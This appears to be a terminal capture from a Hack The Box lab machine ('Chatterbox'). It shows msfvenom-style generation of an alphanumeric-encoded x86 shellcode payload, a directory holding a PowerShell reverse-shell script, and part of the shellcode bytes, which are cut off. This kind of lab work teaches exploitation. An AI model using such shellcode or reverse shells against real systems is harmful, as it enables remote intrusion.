 Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 706 (iteration=0)
x86/unicode_mixed chosen with final size 706
Payload size: 706 bytes
Final size of python file: 3484 bytes
~/project/HTB/Windows/Windows-Medium/Chatterbox took 14s at 21:33:59
❯ ls
Invoke-PowerShellTcp.ps1 nmap shellcode
~/project/HTB/Windows/Windows-Medium/Chatterbox at 21:36:22
❯ cat shellcode
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"